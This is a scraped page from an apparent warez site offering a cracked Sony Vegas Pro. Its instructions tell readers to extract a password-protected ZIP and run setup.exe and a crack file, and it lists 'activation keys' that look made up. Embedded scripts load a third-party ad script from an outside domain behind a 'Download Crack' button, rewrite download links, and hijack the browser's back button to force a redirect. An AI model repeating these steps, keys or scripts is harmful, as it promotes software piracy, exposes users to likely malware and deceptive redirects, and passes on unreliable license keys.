<li>Open the ZIP file, extract it, and read out the .txt file.</li>
<li>Use the password “crack123” to open it.</li>
<li>Now, run the setup.exe file.</li>
<li>Open the crack folder and run &#8220;vegas.dll.&#8221;</li>
<li>Click on the activation button</li>
<li>Enjoy the full version</li>
</ol>
<h3><span class="ez-toc-section" id="Final_Words_About_Vegas_Pro_Cracked_Version"></span>Final Words About Vegas Pro Cracked Version<span class="ez-toc-section-end"></span></h3>
<p>So, what you want and what can you do with your videos will tell Vegas. Because Sony Vegas comes with a huge bundle of tools and functions that fulfill all your needs. Firstly, it manages to create professional DVDs and Blu-Ray discs along with the support of a drag-and-drop interface. The basic fundamental of this video editing application helps users add new and stylish video effects and filters. You can apply filters like Pixelate, and Shaking, as well as apply the mask to specify how much it will change after applying effects. Last but not least, Vegas Pro Cracked for lifetime activation is available here and works for all types of users without affecting performance.</p>
<h3><span class="ez-toc-section" id="Sony_Vegas_Pro_Activation_Key"></span>Sony Vegas Pro Activation Key:<span class="ez-toc-section-end"></span></h3>
<ul>
<li>FVRYGE78UWIJSFHUTRY5FU</li>
<li>NBVGYE8RU9ODFIJHGT9ER8</li>
<li>YUWPJSDIFIGRY598UWE09S</li>
<li>FDICHOUVGIRYW48U9ESDIJ</li>
<li>XBCKGHYER89UIODJFCBHG</li>
<li>UDTERY8UIJSDFCHUTYER89</li>
<li>WPSDOUTYE8RUW9PEIJE9W</li>
</ul>
<div id="snippet-box" class="snippet-type-1" style="background:#F5F5F5; color:#333333; border:1px solid #ACACAC;"><div class="snippet-title" style="background:#E4E4E4; color:#333333; border-bottom:1px solid #ACACAC;">Summary</div><div class="snippet-markup" itemscope itemtype="https://schema.org/Review"><span itemprop="author" itemscope itemtype="https://schema.org/Person"><div class='snippet-label'>Reviewer</div> <div class='snippet-data'><span itemprop='name'>Alex Sen</span></div></span><div class='snippet-label'>Review Date</div><div class='snippet-data'> <time itemprop='datePublished' datetime='2025-10-08T00:11:49+05:00'>2025-10-08</time></div><div class='snippet-label'>Reviewed Item</div><div class='snippet-data'> <span itemprop='name'>Sony Vegas Pro </span></div><div class='snippet-label'>Author Rating</div><div class='snippet-data'> <span itemprop='reviewRating' itemscope itemtype='https://schema.org/Rating'><span class='rating-value' itemprop='ratingValue'>5</span></span><span class='star-img'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1star" data-lazy-src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png"><noscript><img src="https://www.crackshere.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/images/1star.png" alt="1star"></noscript></span></div><span itemprop="itemReviewed" itemscope itemtype="https://schema.org/SoftwareApplication"><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='name'>Sony Vegas Pro </span></div><div class='snippet-label'>Software Name</div> <div class='snippet-data'><span itemprop='operatingSystem'>Windows + Mac</span></div><div class='snippet-label'>Software Category</div> <div class='snippet-data'><span itemprop='applicationCategory'>Multimedia </span></div></span></div> 
			</div><div style='clear:both;'></div><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center>
  <a href="javascript:void(0)" rel="nofollow" class="buttonPress-168">
    <button style="
      font-size: 19px;
      background: linear-gradient(90deg, #4CAF50, #45a049);
      color: white;
      font-weight: bold;
      padding: 12px 25px;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
      transition: background 0.3s, transform 0.2s;
    " onmouseover="if (!window.__cfRLUnblockHandlers) return false; this.style.background='linear-gradient(90deg, #45a049, #3e8e41)'; this.style.transform='translateY(-2px)';" onmouseout="if (!window.__cfRLUnblockHandlers) return false; this.style.background='linear-gradient(90deg, #4CAF50, #45a049)'; this.style.transform='translateY(0)';" data-cf-modified-956e048c05522cdfadaa7606-="">
      Download Crack
    </button>
  </a>
  <script data-cfasync="false" async="" type="text/javascript" src="https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168"></script>
</center></div>
<!-- CONTENT END 2 -->
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://www.crackshere.com/category/video/" rel="category tag">Video</a></li>
	<li><a href="https://www.crackshere.com/category/video-editor/" rel="category tag">Video Editor</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://www.crackshere.com/synthesia-crack/" rel="prev">Synthesia 10.9.5890 Crack for Mac/PC with Torrent</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://www.crackshere.com/prodad-vitascene-pro-crack/" rel="next">proDAD VitaScene 5.0.316 Free Download with Crack</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sony-vegas-pro-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.crackshere.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1238' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="block-6" class="widget widget_block">
<h2 class="wp-block-heading">Latest Software</h2>
</aside><aside id="block-5" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Malwarebytes 4.1.1.159 Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/04/MalwareBytes-serial-key-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/MalwareBytes-serial-key.png 256w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/04/MalwareBytes-serial-key-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/04/MalwareBytes-serial-key-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Malwarebytes 4.1.1.159 Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/04/MalwareBytes-serial-key-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/MalwareBytes-serial-key.png 256w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/malwarebytes-free/">Malwarebytes Premium 5.1.7.121 Crack Download (2026)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lumion 10 Pro 9 Crack" style="max-width:75px;max-height:75px;" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/04/Lumion-10-Pro-9-torrent-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/04/Lumion-10-Pro-9-torrent-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lumion 10 Pro 9 Crack" style="max-width:75px;max-height:75px;" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/lumion-pro-crack-2023/">Lumion 2026 Pro Crack Mac Full Torrent Download</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Speedify Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack.png 256w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Speedify Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/07/speedify-Crack.png 256w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/speedify-crack-download/">Speedify 15.5.1 Crack Download [Unlimited VPN]</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mocha Pro crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1.jpg 200w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mocha Pro crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/06/mocha-Pro-crack-1.jpg 200w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/mocha-pro-crack/">Mocha Pro 12.5.2 Crack With Full Torrent 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="GoldWave 6.51 Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent.png 170w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="GoldWave 6.51 Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2020/04/GoldWave-Torrent.png 170w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/goldwave-crack-free-key/">GoldWave 7.02 Crack With Torrent Full Version 2026</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Amibroker Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack.jpg 256w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Amibroker Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/08/Amibroker-Crack.jpg 256w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/download-amibroker-full-crack/">Download Amibroker 6.93 Full Crack Version [Pro Edition]</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="TimeBolt Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983.png 256w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="TimeBolt Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983-150x150.png 150w, https://www.crackshere.com/wp-content/uploads/2023/04/TimeBolt-Crack-1-e1681882806983.png 256w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/timebolt-crack/">TimeBolt 6.7.2 Free Download with Crack (Pro Version)</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Boom 3D Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack.jpg 225w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Boom 3D Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2023/05/Boom-3D-Crack.jpg 225w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/boom-3d-crack-torrent/">Boom 3D 2.0.0 Crack with Torrent Mac and Windows</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Avast SecureLine VPN 5.5.519 Crack" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key.jpg 225w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Avast SecureLine VPN 5.5.519 Crack" style="max-width:75px;max-height:75px;" srcset="https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key-150x150.jpg 150w, https://www.crackshere.com/wp-content/uploads/2020/05/Avast-SecureLine-VPN-License-Key.jpg 225w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><a class="wp-block-latest-posts__post-title" href="https://www.crackshere.com/avast-secureline-vpn-crack/">Avast SecureLine VPN 2026 Crack With License Key (Lifetime)</a></li>
</ul></aside><aside id="block-4" class="widget widget_block">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p class="has-medium-font-size">How to Download?</p>
<cite>When you click on the download button it will open ad, after this click on the button again to download original file. Password for file is <strong>123</strong></cite></blockquote>
</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.crackshere.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://www.crackshere.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2026 CracksHere. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/codilight-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"https:\/\/www.crackshere.com\/wp-admin\/admin-ajax.php","md5":"221b7e80bf81c47e4d54a9c088bdeeb5","tags":[],"categories":["Video","Video Editor"]};
            /* ]]> */<script type="956e048c05522cdfadaa7606-text/javascript">
    var fiealthykjvslm  = true;

    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }

    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }

    
            
            function a2e5bcb07336a8ee38300a5dbaa20697cafc822d9(){
                
               
                
                return 'https://www.crackshere.com/';
            }

    function a6ee0a000f560d745f295513e8710f2d385afce0e() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    

    


    function a584e9c4c3fb241b2cf6cb1473d7b28a115dadb7c(){
       
        
       
        
 
        
 
        

        

        
 
        
 
        
 
        if(document.referrer.indexOf('wp-admin') > -1 || document.referrer.indexOf('wp-login') > -1) {
            fiealthykjvslm = false;
        }

       
    }
    

    (function() {        
                  if (!window.addEventListener)
                      return;
                  var blockPopstateEvent = document.readyState!='complete';
                  window.addEventListener('load', function() {
                      setTimeout(function(){ blockPopstateEvent = false; }, 0);
                  }, false);
                  window.addEventListener('popstate', function(evt) {
                      if (blockPopstateEvent && document.readyState=='complete') {
                          evt.preventDefault();
                          evt.stopImmediatePropagation();
                      }
                  }, false);
    })();

    

    function ac1c4e4c093053921051c96aba7e8af2bd7ed8385(){
        var rhash = '#forward';
        var currentUrl = window.location.href;
        var targeturl = a2e5bcb07336a8ee38300a5dbaa20697cafc822d9();
        a584e9c4c3fb241b2cf6cb1473d7b28a115dadb7c();
        if(!fiealthykjvslm || targeturl == null) return;

        window.history.replaceState(null, null, currentUrl + rhash);
        window.history.pushState(null, null, currentUrl);

        window.addEventListener('popstate', function() {
          if (location.hash == rhash) {

                 
                
                history.replaceState(null, null, location.pathname);
                location.replace(targeturl);
               

               
          }
        });

    }
    ac1c4e4c093053921051c96aba7e8af2bd7ed8385();

</script><!-- HFCM by 99 Robots - Snippet # 1: Ads -->
<script type="956e048c05522cdfadaa7606-text/javascript">
document.addEventListener("DOMContentLoaded", function () {
    var buttons = document.querySelectorAll("a.maxbutton");

    buttons.forEach(function (btn) {
        var href = btn.getAttribute("href");
        if (href && href !== "javascript:void(0)" && href !== "#") {
            btn.setAttribute("data-href", href);
            btn.setAttribute("href", "javascript:void(0)");
            btn.classList.add("buttonPress-168");
        }
    });

    new Promise(function (resolve, reject) {
        var s = document.createElement("script");
        s.src = "https://media98pc4.info/?h=5ed0d887856d0058c2761ed9d7aafe8b&user=168";
        s.onload = resolve;
        s.onerror = reject;
        document.head.appendChild(s);
    }).then(function () {
        buttons.forEach(function (btn) {
            btn.addEventListener("click", function (e) {
                e.preventDefault();

                var clone = btn.cloneNode(true);
                var originalHref = clone.getAttribute("data-href");

                if (originalHref) {
                    clone.setAttribute("href", originalHref);
                }

                clone.classList.remove("buttonPress-168");
                btn.parentNode.replaceChild(clone, btn);
            });
        });
    }).catch(function () {
        console.warn("Ad script failed to load");
    });
});
</script>

<!-- /end HFCM by 99 Robots -->
<script type="956e048c05522cdfadaa7606-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in 